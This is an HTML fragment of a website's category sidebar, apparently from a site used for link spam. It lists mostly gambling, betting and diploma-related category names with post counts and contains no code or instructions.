	<li class="cat-item cat-item-273"><a href="https://bbmo.ru/category/10700-wa2/">10700_wa2</a> (2)
</li>
	<li class="cat-item cat-item-284"><a href="https://bbmo.ru/category/10710-wa/">10710_wa</a> (1)
</li>
	<li class="cat-item cat-item-305"><a href="https://bbmo.ru/category/10800-prod/">10800_prod</a> (1)
</li>
	<li class="cat-item cat-item-286"><a href="https://bbmo.ru/category/10800-wa/">10800_wa</a> (1)
</li>
	<li class="cat-item cat-item-263"><a href="https://bbmo.ru/category/10831-wa/">10831_wa</a> (1)
</li>
	<li class="cat-item cat-item-296"><a href="https://bbmo.ru/category/10850-sat/">10850_sat</a> (1)
</li>
	<li class="cat-item cat-item-618"><a href="https://bbmo.ru/category/10bez10-com/">10bez10.com</a> (1)
</li>
	<li class="cat-item cat-item-418"><a href="https://bbmo.ru/category/11/">11</a> (3)
</li>
	<li class="cat-item cat-item-928"><a href="https://bbmo.ru/category/111/">111</a> (1)
</li>
	<li class="cat-item cat-item-192"><a href="https://bbmo.ru/category/11100-tr/">11100_tr</a> (3)
</li>
	<li class="cat-item cat-item-1118"><a href="https://bbmo.ru/category/112/">112</a> (1)
</li>
	<li class="cat-item cat-item-262"><a href="https://bbmo.ru/category/11380-wa/">11380_wa</a> (1)
</li>
	<li class="cat-item cat-item-317"><a href="https://bbmo.ru/category/11400-prod/">11400_prod</a> (1)
</li>
	<li class="cat-item cat-item-277"><a href="https://bbmo.ru/category/11400-wa/">11400_wa</a> (2)
</li>
	<li class="cat-item cat-item-321"><a href="https://bbmo.ru/category/11800-prod/">11800_prod</a> (1)
</li>
	<li class="cat-item cat-item-1291"><a href="https://bbmo.ru/category/11mostbet/">11Mostbet</a> (1)
</li>
	<li class="cat-item cat-item-1140"><a href="https://bbmo.ru/category/12-knallbunt-co-at/">12. knallbunt.co.at</a> (1)
</li>
	<li class="cat-item cat-item-1294"><a href="https://bbmo.ru/category/12mostbet/">12Mostbet</a> (1)
</li>
	<li class="cat-item cat-item-1142"><a href="https://bbmo.ru/category/13-richard-seeber-at/">13. richard-seeber.at</a> (1)
</li>
	<li class="cat-item cat-item-1054"><a href="https://bbmo.ru/category/14/">14</a> (1)
</li>
	<li class="cat-item cat-item-999"><a href="https://bbmo.ru/category/17/">17</a> (1)
</li>
	<li class="cat-item cat-item-891"><a href="https://bbmo.ru/category/1bet5/">1bet5</a> (1)
</li>
	<li class="cat-item cat-item-850"><a href="https://bbmo.ru/category/1gullybet/">1GullyBet</a> (1)
</li>
	<li class="cat-item cat-item-1241"><a href="https://bbmo.ru/category/1mostbet/">1Mostbet</a> (2)
</li>
	<li class="cat-item cat-item-398"><a href="https://bbmo.ru/category/1win/">1win</a> (2)
</li>
	<li class="cat-item cat-item-1231"><a href="https://bbmo.ru/category/1win-az/">1Win AZ</a> (2)
</li>
	<li class="cat-item cat-item-1235"><a href="https://bbmo.ru/category/1win-tr/">1win tr</a> (2)
</li>
	<li class="cat-item cat-item-860"><a href="https://bbmo.ru/category/1win-azerbaycan-az/">1win-azerbaycan.az</a> (1)
</li>
	<li class="cat-item cat-item-769"><a href="https://bbmo.ru/category/1win-kirish-org/">1win-kirish.org</a> (1)
</li>
	<li class="cat-item cat-item-858"><a href="https://bbmo.ru/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a> (1)
</li>
	<li class="cat-item cat-item-766"><a href="https://bbmo.ru/category/1xbet-royxatdan-otish-com/">1xbet-royxatdan-otish.com</a> (1)
</li>
	<li class="cat-item cat-item-903"><a href="https://bbmo.ru/category/1xbet-uzbek-org/">1xbet-uzbek.org</a> (2)
</li>
	<li class="cat-item cat-item-469"><a href="https://bbmo.ru/category/1xbet1/">1xbet1</a> (4)
</li>
	<li class="cat-item cat-item-1273"><a href="https://bbmo.ru/category/1xbet11/">1xbet11</a> (1)
</li>
	<li class="cat-item cat-item-1277"><a href="https://bbmo.ru/category/1xbet12/">1xbet12</a> (1)
</li>
	<li class="cat-item cat-item-1278"><a href="https://bbmo.ru/category/1xbet13/">1xbet13</a> (1)
</li>
	<li class="cat-item cat-item-474"><a href="https://bbmo.ru/category/1xbet2/">1xbet2</a> (4)
</li>
	<li class="cat-item cat-item-475"><a href="https://bbmo.ru/category/1xbet3/">1xbet3</a> (3)
</li>
	<li class="cat-item cat-item-930"><a href="https://bbmo.ru/category/1xbet3231025/">1xbet3231025</a> (1)
</li>
	<li class="cat-item cat-item-480"><a href="https://bbmo.ru/category/1xbet4/">1xbet4</a> (5)
</li>
	<li class="cat-item cat-item-482"><a href="https://bbmo.ru/category/1xbet5/">1xbet5</a> (4)
</li>
	<li class="cat-item cat-item-1257"><a href="https://bbmo.ru/category/1xbet6/">1xbet6</a> (1)
</li>
	<li class="cat-item cat-item-639"><a href="https://bbmo.ru/category/1xbet7/">1xbet7</a> (1)
</li>
	<li class="cat-item cat-item-1266"><a href="https://bbmo.ru/category/1xbet8/">1xbet8</a> (1)
</li>
	<li class="cat-item cat-item-1270"><a href="https://bbmo.ru/category/1xbet9/">1xbet9</a> (1)
</li>
	<li class="cat-item cat-item-866"><a href="https://bbmo.ru/category/1xbetcasinoonline-com/">1xbetcasinoonline.com</a> (1)
</li>
	<li class="cat-item cat-item-367"><a href="https://bbmo.ru/category/2/">2</a> (25)
</li>
	<li class="cat-item cat-item-812"><a href="https://bbmo.ru/category/20betslovenia-com/">20Betslovenia.com</a> (1)
</li>
	<li class="cat-item cat-item-640"><a href="https://bbmo.ru/category/2200-links-thailand-casino/">2200 links Thailand Casino</a> (1)
</li>
	<li class="cat-item cat-item-501"><a href="https://bbmo.ru/category/222/">222</a> (1)
</li>
	<li class="cat-item cat-item-645"><a href="https://bbmo.ru/category/2520-links-uk-casino/">2520 links UK Casino</a> (1)
</li>
	<li class="cat-item cat-item-417"><a href="https://bbmo.ru/category/26/">26</a> (1)
</li>
	<li class="cat-item cat-item-1139"><a href="https://bbmo.ru/category/28-hackthecrisis-at/">28. hackthecrisis.at</a> (1)
</li>
	<li class="cat-item cat-item-1195"><a href="https://bbmo.ru/category/2casino/">2casino</a> (1)
</li>
	<li class="cat-item cat-item-540"><a href="https://bbmo.ru/category/3/">3</a> (8)
</li>
	<li class="cat-item cat-item-621"><a href="https://bbmo.ru/category/365betaustria-at/">365betaustria.at</a> (1)
</li>
	<li class="cat-item cat-item-614"><a href="https://bbmo.ru/category/365betofficial-com/">365betofficial.com</a> (1)
</li>
	<li class="cat-item cat-item-1259"><a href="https://bbmo.ru/category/3mostbet/">3Mostbet</a> (1)
</li>
	<li class="cat-item cat-item-402"><a href="https://bbmo.ru/category/4/">4</a> (7)
</li>
	<li class="cat-item cat-item-1237"><a href="https://bbmo.ru/category/4447-26-12/">4447 26.12</a> (1)
</li>
	<li class="cat-item cat-item-746"><a href="https://bbmo.ru/category/4kino/">4kino</a> (1)
</li>
	<li class="cat-item cat-item-698"><a href="https://bbmo.ru/category/5/">5</a> (5)
</li>
	<li class="cat-item cat-item-229"><a href="https://bbmo.ru/category/5620-ru/">5620_ru</a> (3)
</li>
	<li class="cat-item cat-item-1267"><a href="https://bbmo.ru/category/5mostbet/">5Mostbet</a> (1)
</li>
	<li class="cat-item cat-item-409"><a href="https://bbmo.ru/category/6/">6</a> (8)
</li>
	<li class="cat-item cat-item-194"><a href="https://bbmo.ru/category/6055-ru/">6055_ru</a> (1)
</li>
	<li class="cat-item cat-item-563"><a href="https://bbmo.ru/category/6220/">6220</a> (3)
</li>
	<li class="cat-item cat-item-667"><a href="https://bbmo.ru/category/6340/">6340</a> (2)
</li>
	<li class="cat-item cat-item-217"><a href="https://bbmo.ru/category/6510-ru/">6510_ru</a> (3)
</li>
	<li class="cat-item cat-item-243"><a href="https://bbmo.ru/category/6900-ru/">6900_ru</a> (1)
</li>
	<li class="cat-item cat-item-1271"><a href="https://bbmo.ru/category/6mostbet/">6Mostbet</a> (1)
</li>
	<li class="cat-item cat-item-996"><a href="https://bbmo.ru/category/7/">7</a> (2)
</li>
	<li class="cat-item cat-item-242"><a href="https://bbmo.ru/category/7000-ru/">7000_ru</a> (1)
</li>
	<li class="cat-item cat-item-241"><a href="https://bbmo.ru/category/7030-ru/">7030_ru</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://bbmo.ru/category/7150-ru/">7150_ru</a> (1)
</li>
	<li class="cat-item cat-item-228"><a href="https://bbmo.ru/category/7340-ru/">7340_ru</a> (2)
</li>
	<li class="cat-item cat-item-235"><a href="https://bbmo.ru/category/7390-ru/">7390_ru</a> (1)
</li>
	<li class="cat-item cat-item-236"><a href="https://bbmo.ru/category/7610-tr/">7610_tr</a> (2)
</li>
	<li class="cat-item cat-item-215"><a href="https://bbmo.ru/category/7730-ru/">7730_ru</a> (3)
</li>
	<li class="cat-item cat-item-1023"><a href="https://bbmo.ru/category/7slots-tr-2/">7slots TR</a> (1)
</li>
	<li class="cat-item cat-item-906"><a href="https://bbmo.ru/category/8/">8</a> (2)
</li>
	<li class="cat-item cat-item-234"><a href="https://bbmo.ru/category/8000-ru/">8000_ru</a> (2)
</li>
	<li class="cat-item cat-item-239"><a href="https://bbmo.ru/category/8040-ru/">8040_ru</a> (1)
</li>
	<li class="cat-item cat-item-238"><a href="https://bbmo.ru/category/8150-ru/">8150_ru</a> (1)
</li>
	<li class="cat-item cat-item-233"><a href="https://bbmo.ru/category/8200-ru/">8200_ru</a> (1)
</li>
	<li class="cat-item cat-item-231"><a href="https://bbmo.ru/category/8290-ru/">8290_ru</a> (1)
</li>
	<li class="cat-item cat-item-191"><a href="https://bbmo.ru/category/8300-ru/">8300_ru</a> (5)
</li>
	<li class="cat-item cat-item-211"><a href="https://bbmo.ru/category/8350-ru/">8350_ru</a> (3)
</li>
	<li class="cat-item cat-item-193"><a href="https://bbmo.ru/category/8353-tr/">8353_tr</a> (3)
</li>
	<li class="cat-item cat-item-230"><a href="https://bbmo.ru/category/8400-ru/">8400_ru</a> (1)
</li>
	<li class="cat-item cat-item-216"><a href="https://bbmo.ru/category/8514-tr/">8514_tr</a> (3)
</li>
	<li class="cat-item cat-item-206"><a href="https://bbmo.ru/category/8540-ru/">8540_ru</a> (3)
</li>
	<li class="cat-item cat-item-213"><a href="https://bbmo.ru/category/8700-tr/">8700_tr</a> (3)
</li>
	<li class="cat-item cat-item-210"><a href="https://bbmo.ru/category/8850-tr/">8850_tr</a> (3)
</li>
	<li class="cat-item cat-item-1274"><a href="https://bbmo.ru/category/8mostbet/">8Mostbet</a> (1)
</li>
	<li class="cat-item cat-item-1113"><a href="https://bbmo.ru/category/9/">9</a> (1)
</li>
	<li class="cat-item cat-item-271"><a href="https://bbmo.ru/category/9030-wa/">9030_wa</a> (1)
</li>
	<li class="cat-item cat-item-219"><a href="https://bbmo.ru/category/9081-ru/">9081_ru</a> (3)
</li>
	<li class="cat-item cat-item-272"><a href="https://bbmo.ru/category/9100-wa/">9100_wa</a> (1)
</li>
	<li class="cat-item cat-item-270"><a href="https://bbmo.ru/category/9110-wa/">9110_wa</a> (2)
</li>
	<li class="cat-item cat-item-237"><a href="https://bbmo.ru/category/9150-ru/">9150_ru</a> (1)
</li>
	<li class="cat-item cat-item-251"><a href="https://bbmo.ru/category/9220-wa/">9220_wa</a> (2)
</li>
	<li class="cat-item cat-item-205"><a href="https://bbmo.ru/category/9250-tr/">9250_tr</a> (6)
</li>
	<li class="cat-item cat-item-227"><a href="https://bbmo.ru/category/9300-ru/">9300_ru</a> (4)
</li>
	<li class="cat-item cat-item-246"><a href="https://bbmo.ru/category/9400-wa/">9400_wa</a> (1)
</li>
	<li class="cat-item cat-item-346"><a href="https://bbmo.ru/category/9440-prod/">9440_prod</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="https://bbmo.ru/category/9450-ru/">9450_ru</a> (4)
</li>
	<li class="cat-item cat-item-225"><a href="https://bbmo.ru/category/9480-ru/">9480_ru</a> (4)
</li>
	<li class="cat-item cat-item-203"><a href="https://bbmo.ru/category/9500-ru/">9500_ru</a> (8)
</li>
	<li class="cat-item cat-item-245"><a href="https://bbmo.ru/category/9500-wa/">9500_wa</a> (1)
</li>
	<li class="cat-item cat-item-200"><a href="https://bbmo.ru/category/9595-ru/">9595_ru</a> (3)
</li>
	<li class="cat-item cat-item-244"><a href="https://bbmo.ru/category/9600-wa/">9600_wa</a> (2)
</li>
	<li class="cat-item cat-item-261"><a href="https://bbmo.ru/category/9617-tr/">9617_tr</a> (1)
</li>
	<li class="cat-item cat-item-199"><a href="https://bbmo.ru/category/9700-ru/">9700_ru</a> (3)
</li>
	<li class="cat-item cat-item-326"><a href="https://bbmo.ru/category/9700-sat/">9700_sat</a> (3)
</li>
	<li class="cat-item cat-item-328"><a href="https://bbmo.ru/category/9700-sat2/">9700_sat2</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://bbmo.ru/category/9800-wa/">9800_wa</a> (2)
</li>
	<li class="cat-item cat-item-331"><a href="https://bbmo.ru/category/9900-sat/">9900_sat</a> (2)
</li>
	<li class="cat-item cat-item-334"><a href="https://bbmo.ru/category/9900-sat2/">9900_sat2</a> (2)
</li>
	<li class="cat-item cat-item-269"><a href="https://bbmo.ru/category/9900-wa/">9900_wa</a> (2)
</li>
	<li class="cat-item cat-item-329"><a href="https://bbmo.ru/category/9925-sat/">9925_sat</a> (1)
</li>
	<li class="cat-item cat-item-224"><a href="https://bbmo.ru/category/9940-tr/">9940_tr</a> (4)
</li>
	<li class="cat-item cat-item-279"><a href="https://bbmo.ru/category/9950-tr/">9950_tr</a> (1)
</li>
	<li class="cat-item cat-item-268"><a href="https://bbmo.ru/category/9950-wa/">9950_wa</a> (2)
</li>
	<li class="cat-item cat-item-335"><a href="https://bbmo.ru/category/9985-sat/">9985_sat</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="https://bbmo.ru/category/9990sat/">9990sat</a> (1)
</li>
	<li class="cat-item cat-item-260"><a href="https://bbmo.ru/category/9990-tr/">9990_tr</a> (1)
</li>
	<li class="cat-item cat-item-854"><a href="https://bbmo.ru/category/9marchproject-ru/">9marchproject.ru</a> (1)
</li>
	<li class="cat-item cat-item-1279"><a href="https://bbmo.ru/category/9mostbet/">9Mostbet</a> (1)
</li>
	<li class="cat-item cat-item-556"><a href="https://bbmo.ru/category/a-kovka/">a-kovka</a> (3)
</li>
	<li class="cat-item cat-item-634"><a href="https://bbmo.ru/category/a16z-generative-ai-2/">a16z generative ai</a> (7)
</li>
	<li class="cat-item cat-item-373"><a href="https://bbmo.ru/category/a16z-generative-ai-1-2/">a16z generative ai 1</a> (2)
</li>
	<li class="cat-item cat-item-643"><a href="https://bbmo.ru/category/admin/">Admin</a> (1)
</li>
	<li class="cat-item cat-item-1003"><a href="https://bbmo.ru/category/adobe-generative-ai-2-2/">adobe generative ai 2</a> (1)
</li>
	<li class="cat-item cat-item-1097"><a href="https://bbmo.ru/category/adult/">Adult</a> (5)
</li>
	<li class="cat-item cat-item-827"><a href="https://bbmo.ru/category/aerobetcasino-net/">Aerobetcasino.net</a> (2)
</li>
	<li class="cat-item cat-item-546"><a href="https://bbmo.ru/category/ahb/">ahb</a> (4)
</li>
	<li class="cat-item cat-item-201"><a href="https://bbmo.ru/category/ai-news/">AI News</a> (1)
</li>
	<li class="cat-item cat-item-909"><a href="https://bbmo.ru/category/ai-diplom/">ai-diplom</a> (4)
</li>
	<li class="cat-item cat-item-591"><a href="https://bbmo.ru/category/akkordeonfest-ch/">akkordeonfest.ch</a> (1)
</li>
	<li class="cat-item cat-item-1244"><a href="https://bbmo.ru/category/alev-casino-tr/">Alev casino tr</a> (2)
</li>
	<li class="cat-item cat-item-953"><a href="https://bbmo.ru/category/alfalegacyco-com/">alfalegacyco.com</a> (3)
</li>
	<li class="cat-item cat-item-642"><a href="https://bbmo.ru/category/allcourses/">allcourses</a> (4)
</li>
	<li class="cat-item cat-item-506"><a href="https://bbmo.ru/category/alll/">alll</a> (1)
</li>
	<li class="cat-item cat-item-732"><a href="https://bbmo.ru/category/allyspin-casino-net/">Allyspin-casino.net</a> (2)
</li>
	<li class="cat-item cat-item-734"><a href="https://bbmo.ru/category/allyspinkasyno-pl/">Allyspinkasyno.pl</a> (1)
</li>
	<li class="cat-item cat-item-539"><a href="https://bbmo.ru/category/almaradio-gr/">almaradio.gr</a> (1)
</li>
	<li class="cat-item cat-item-917"><a href="https://bbmo.ru/category/almarokna/">Almarokna</a> (1)
</li>
	<li class="cat-item cat-item-736"><a href="https://bbmo.ru/category/almissa-org/">Almissa.org</a> (1)
</li>
	<li class="cat-item cat-item-1215"><a href="https://bbmo.ru/category/alt-eberstein-de/">alt-eberstein.de</a> (1)
</li>
	<li class="cat-item cat-item-893"><a href="https://bbmo.ru/category/americanfoodshop/">americanfoodshop</a> (1)
</li>
	<li class="cat-item cat-item-580"><a href="https://bbmo.ru/category/amnistiepdm-org-official-website-of-safe-casino/">amnistiepdm.org &#8212; Official Website of Safe Casino Sites in South Korea</a> (1)
</li>
	<li class="cat-item cat-item-1141"><a href="https://bbmo.ru/category/amonbet-fr/">Amonbet FR</a> (1)
</li>
	<li class="cat-item cat-item-814"><a href="https://bbmo.ru/category/amunracasino-si-com/">Amunracasino-si.com</a> (1)
</li>
	<li class="cat-item cat-item-813"><a href="https://bbmo.ru/category/amunracasino-info/">Amunracasino.info</a> (1)
</li>
	<li class="cat-item cat-item-141"><a href="https://bbmo.ru/category/ankarafayansustasi-net/">ankarafayansustasi net</a> (1)
</li>
	<li class="cat-item cat-item-989"><a href="https://bbmo.ru/category/apoteket4/">apoteket4</a> (1)
</li>
	<li class="cat-item cat-item-355"><a href="https://bbmo.ru/category/article/">article</a> (1)
</li>
	<li class="cat-item cat-item-363"><a href="https://bbmo.ru/category/articles/">articles</a> (9)
</li>
	<li class="cat-item cat-item-120"><a href="https://bbmo.ru/category/artificial-intelligence/">Artificial intelligence</a> (1)
</li>
	<li class="cat-item cat-item-178"><a href="https://bbmo.ru/category/artificial-intelligence-ai/">Artificial intelligence (AI)</a> (1)
</li>
	<li class="cat-item cat-item-1066"><a href="https://bbmo.ru/category/asdasdas2/">Asdasdas2</a> (1)
</li>
	<li class="cat-item cat-item-784"><a href="https://bbmo.ru/category/asino-casino/">Asino.casino</a> (2)
</li>
	<li class="cat-item cat-item-787"><a href="https://bbmo.ru/category/asino-club/">Asino.club</a> (1)
</li>
	<li class="cat-item cat-item-737"><a href="https://bbmo.ru/category/asinoonline-com/">Asinoonline.com</a> (1)
</li>
	<li class="cat-item cat-item-616"><a href="https://bbmo.ru/category/asv-wohlen-ch/">asv-wohlen.ch</a> (1)
</li>
	<li class="cat-item cat-item-293"><a href="https://bbmo.ru/category/au/">au</a> (1)
</li>
	<li class="cat-item cat-item-588"><a href="https://bbmo.ru/category/auenrietheim-ch/">auenrietheim.ch</a> (1)
</li>
	<li class="cat-item cat-item-712"><a href="https://bbmo.ru/category/august-pb-part2/">august_pb+_part2</a> (1)
</li>
	<li class="cat-item cat-item-665"><a href="https://bbmo.ru/category/aug-bh/">aug_bh</a> (1)
</li>
	<li class="cat-item cat-item-668"><a href="https://bbmo.ru/category/aug-bt/">aug_bt</a> (1)
</li>
	<li class="cat-item cat-item-673"><a href="https://bbmo.ru/category/aug-ch-1/">aug_ch_1</a> (2)
</li>
	<li class="cat-item cat-item-672"><a href="https://bbmo.ru/category/aug-prod/">aug_prod</a> (1)
</li>
	<li class="cat-item cat-item-710"><a href="https://bbmo.ru/category/aug-slot-3/">aug_slot_3</a> (1)
</li>
	<li class="cat-item cat-item-851"><a href="https://bbmo.ru/category/australia-casino/">Australia Casino</a> (1)
</li>
	<li class="cat-item cat-item-846"><a href="https://bbmo.ru/category/australia-casino1/">Australia Casino1</a> (1)
</li>
	<li class="cat-item cat-item-1017"><a href="https://bbmo.ru/category/avito/">avito</a> (1)
</li>
	<li class="cat-item cat-item-868"><a href="https://bbmo.ru/category/avtopremier-krd-ru/">avtopremier-krd.ru</a> (1)
</li>
	<li class="cat-item cat-item-687"><a href="https://bbmo.ru/category/azer-casino/">Azer Casino</a> (1)
</li>
	<li class="cat-item cat-item-991"><a href="https://bbmo.ru/category/azer1xbet/">azer1xbet</a> (2)
</li>
	<li class="cat-item cat-item-657"><a href="https://bbmo.ru/category/azr-casino/">Azr Casino</a> (1)
</li>
	<li class="cat-item cat-item-1062"><a href="https://bbmo.ru/category/bahistasal-nov-6028/">bahistasal nov 6028</a> (1)
</li>
	<li class="cat-item cat-item-677"><a href="https://bbmo.ru/category/bahisyasal/">bahisyasal</a> (1)
</li>
	<li class="cat-item cat-item-1082"><a href="https://bbmo.ru/category/bahisyasal-8000/">bahisyasal 8000</a> (1)
</li>
	<li class="cat-item cat-item-127"><a href="https://bbmo.ru/category/bahsegel-2/">Bahsegel</a> (2)
</li>
	<li class="cat-item cat-item-207"><a href="https://bbmo.ru/category/banda/">Banda</a> (3)
</li>
	<li class="cat-item cat-item-1185"><a href="https://bbmo.ru/category/bassbetofficial-com/">bassbetofficial.com</a> (1)
</li>
	<li class="cat-item cat-item-971"><a href="https://bbmo.ru/category/bating9/">bating9</a> (2)
</li>
	<li class="cat-item cat-item-1232"><a href="https://bbmo.ru/category/batwinner1/">batwinner1</a> (1)
</li>
	<li class="cat-item cat-item-547"><a href="https://bbmo.ru/category/bc-game-casino/">BC Game Casino</a> (1)
</li>
	<li class="cat-item cat-item-1205"><a href="https://bbmo.ru/category/bcg3/">bcg3</a> (1)
</li>
	<li class="cat-item cat-item-765"><a href="https://bbmo.ru/category/bcg4/">bcg4</a> (2)
</li>
	<li class="cat-item cat-item-477"><a href="https://bbmo.ru/category/bcgame1/">bcgame1</a> (6)
</li>
	<li class="cat-item cat-item-481"><a href="https://bbmo.ru/category/bcgame2/">bcgame2</a> (8)
</li>
	<li class="cat-item cat-item-485"><a href="https://bbmo.ru/category/bcgame3/">bcgame3</a> (6)
</li>
	<li class="cat-item cat-item-519"><a href="https://bbmo.ru/category/bcgame4/">bcgame4</a> (2)
</li>
	<li class="cat-item cat-item-907"><a href="https://bbmo.ru/category/bcgameindiaofficial-com/">bcgameindiaofficial.com</a> (1)
</li>
	<li class="cat-item cat-item-603"><a href="https://bbmo.ru/category/beach5-ch/">beach5.ch</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://bbmo.ru/category/bedpage/">bedpage</a> (10)
</li>
	<li class="cat-item cat-item-1036"><a href="https://bbmo.ru/category/bedwinner1/">bedwinner1</a> (1)
</li>
	<li class="cat-item cat-item-778"><a href="https://bbmo.ru/category/beef/">Beef</a> (14)
</li>
	<li class="cat-item cat-item-626"><a href="https://bbmo.ru/category/belanok-mk/">belanok.mk</a> (1)
</li>
	<li class="cat-item cat-item-1144"><a href="https://bbmo.ru/category/belatice-pl/">Belatice PL</a> (1)
</li>
	<li class="cat-item cat-item-1276"><a href="https://bbmo.ru/category/belgie/">belgie</a> (1)
</li>
	<li class="cat-item cat-item-144"><a href="https://bbmo.ru/category/beluga-bahis/">beluga bahis</a> (1)
</li>
	<li class="cat-item cat-item-757"><a href="https://bbmo.ru/category/beritabawean-com/">Beritabawean.com</a> (1)
</li>
	<li class="cat-item cat-item-875"><a href="https://bbmo.ru/category/berkeleycompassproject1/">berkeleycompassproject1</a> (1)
</li>
	<li class="cat-item cat-item-876"><a href="https://bbmo.ru/category/berkeleycompassproject2/">berkeleycompassproject2</a> (1)
</li>
	<li class="cat-item cat-item-878"><a href="https://bbmo.ru/category/berkeleycompassproject3/">berkeleycompassproject3</a> (1)
</li>
	<li class="cat-item cat-item-910"><a href="https://bbmo.ru/category/besstdiplomsa/">besstdiplomsa</a> (3)
</li>
	<li class="cat-item cat-item-380"><a href="https://bbmo.ru/category/best-news/">best-news</a> (1)
</li>
	<li class="cat-item cat-item-250"><a href="https://bbmo.ru/category/best-polskie-kasyno/">best-polskie-kasyno</a> (1)
</li>
	<li class="cat-item cat-item-898"><a href="https://bbmo.ru/category/beste-zahlungsarten-de/">beste-zahlungsarten.de</a> (1)
</li>
	<li class="cat-item cat-item-647"><a href="https://bbmo.ru/category/bestsdiplom/">bestsdiplom</a> (2)
</li>
	<li class="cat-item cat-item-437"><a href="https://bbmo.ru/category/bestsdiplomssa/">bestsdiplomssa</a> (4)
</li>
	<li class="cat-item cat-item-445"><a href="https://bbmo.ru/category/bet1/">bet1</a> (4)
</li>
	<li class="cat-item cat-item-447"><a href="https://bbmo.ru/category/bet2/">bet2</a> (5)
</li>
	<li class="cat-item cat-item-452"><a href="https://bbmo.ru/category/bet3/">bet3</a> (4)
</li>
	<li class="cat-item cat-item-569"><a href="https://bbmo.ru/category/bet365-official-global-website/">Bet365 Official Global website</a> (1)
</li>
	<li class="cat-item cat-item-575"><a href="https://bbmo.ru/category/bet365-schweiz-website/">Bet365 Schweiz Website</a> (1)
</li>
	<li class="cat-item cat-item-625"><a href="https://bbmo.ru/category/bet365downloadapp-com/">bet365downloadapp.com</a> (1)
</li>
	<li class="cat-item cat-item-507"><a href="https://bbmo.ru/category/bet4/">bet4</a> (2)
</li>
	<li class="cat-item cat-item-509"><a href="https://bbmo.ru/category/bet5/">bet5</a> (1)
</li>
	<li class="cat-item cat-item-541"><a href="https://bbmo.ru/category/bet6-2/">bet6</a> (1)
</li>
	<li class="cat-item cat-item-1071"><a href="https://bbmo.ru/category/betandreas2/">betandreas2</a> (2)
</li>
	<li class="cat-item cat-item-1099"><a href="https://bbmo.ru/category/betcasino1/">betcasino1</a> (3)
</li>
	<li class="cat-item cat-item-1377"><a href="https://bbmo.ru/category/betcasino1701/">betcasino1701</a> (1)
</li>
	<li class="cat-item cat-item-1239"><a href="https://bbmo.ru/category/betcasino2/">betcasino2</a> (2)
</li>
	<li class="cat-item cat-item-1155"><a href="https://bbmo.ru/category/betcasino3/">betcasino3</a> (1)
</li>
	<li class="cat-item cat-item-1076"><a href="https://bbmo.ru/category/betcasino4/">betcasino4</a> (1)
</li>
	<li class="cat-item cat-item-1246"><a href="https://bbmo.ru/category/betcasino5/">betcasino5</a> (1)
</li>
	<li class="cat-item cat-item-1249"><a href="https://bbmo.ru/category/betcasino6/">betcasino6</a> (1)
</li>
	<li class="cat-item cat-item-908"><a href="https://bbmo.ru/category/bethardofficial-se/">bethardofficial.se</a> (1)
</li>
	<li class="cat-item cat-item-958"><a href="https://bbmo.ru/category/betinfernocasino-se/">betinfernocasino.se</a> (3)
</li>
	<li class="cat-item cat-item-128"><a href="https://bbmo.ru/category/bettilt/">Bettilt</a> (2)
</li>
	<li class="cat-item cat-item-841"><a href="https://bbmo.ru/category/bettiltportugal-live/">Bettiltportugal.live</a> (1)
</li>
	<li class="cat-item cat-item-369"><a href="https://bbmo.ru/category/betting/">betting</a> (11)
</li>
	<li class="cat-item cat-item-950"><a href="https://bbmo.ru/category/betting2/">betting2</a> (1)
</li>
	<li class="cat-item cat-item-1317"><a href="https://bbmo.ru/category/bettingcasino1/">bettingcasino1</a> (1)
</li>
	<li class="cat-item cat-item-1318"><a href="https://bbmo.ru/category/bettingcasino2/">bettingcasino2</a> (1)
</li>
	<li class="cat-item cat-item-1320"><a href="https://bbmo.ru/category/bettingcasino3/">bettingcasino3</a> (1)
</li>
	<li class="cat-item cat-item-1327"><a href="https://bbmo.ru/category/bettingcasino4/">bettingcasino4</a> (1)
</li>
	<li class="cat-item cat-item-980"><a href="https://bbmo.ru/category/betunlim-pt/">betunlim.pt</a> (2)
</li>
	<li class="cat-item cat-item-1184"><a href="https://bbmo.ru/category/betwayaustria-at/">betwayaustria.at</a> (1)
</li>
	<li class="cat-item cat-item-455"><a href="https://bbmo.ru/category/betwinner1/">betwinner1</a> (10)
</li>
	<li class="cat-item cat-item-459"><a href="https://bbmo.ru/category/betwinner2/">betwinner2</a> (7)
</li>
	<li class="cat-item cat-item-529"><a href="https://bbmo.ru/category/betwinner3/">betwinner3</a> (4)
</li>
	<li class="cat-item cat-item-587"><a href="https://bbmo.ru/category/betwinner4/">betwinner4</a> (2)
</li>
	<li class="cat-item cat-item-586"><a href="https://bbmo.ru/category/betwinner5/">betwinner5</a> (1)
</li>
	<li class="cat-item cat-item-1212"><a href="https://bbmo.ru/category/betwinnek2/">betwinneк2</a> (1)
</li>
	<li class="cat-item cat-item-156"><a href="https://bbmo.ru/category/betzula-next/">Betzula_next</a> (1)
</li>
	<li class="cat-item cat-item-399"><a href="https://bbmo.ru/category/bhs-links/">BHS-Links</a> (1)
</li>
	<li class="cat-item cat-item-828"><a href="https://bbmo.ru/category/bigclash-canada-com/">Bigclash-canada.com</a> (2)
</li>
	<li class="cat-item cat-item-1148"><a href="https://bbmo.ru/category/bioimpedans-ru/">bioimpedans.ru</a> (1)
</li>
	<li class="cat-item cat-item-142"><a href="https://bbmo.ru/category/biramalt-com/">biramalt.com</a> (1)
</li>
	<li class="cat-item cat-item-545"><a href="https://bbmo.ru/category/biskotakimou-gr/">biskotakimou.gr</a> (1)
</li>
	<li class="cat-item cat-item-658"><a href="https://bbmo.ru/category/bistro-one-ie-casino-friday/">bistro-one.ie Casino Friday</a> (1)
</li>
	<li class="cat-item cat-item-1042"><a href="https://bbmo.ru/category/bitwinner2/">bitwinner2</a> (1)
</li>
	<li class="cat-item cat-item-490"><a href="https://bbmo.ru/category/biznisakademija-hr/">biznisakademija.hr</a> (1)
</li>
	<li class="cat-item cat-item-172"><a href="https://bbmo.ru/category/blog/">blog</a> (10&nbsp;057)
</li>
	<li class="cat-item cat-item-450"><a href="https://bbmo.ru/category/blog-lk/">Blog Lk</a> (1)
</li>
	<li class="cat-item cat-item-291"><a href="https://bbmo.ru/category/bloggs/">bloggs</a> (2)
</li>
	<li class="cat-item cat-item-1174"><a href="https://bbmo.ru/category/bloomtiendas-com/">bloomtiendas.com</a> (2)
</li>
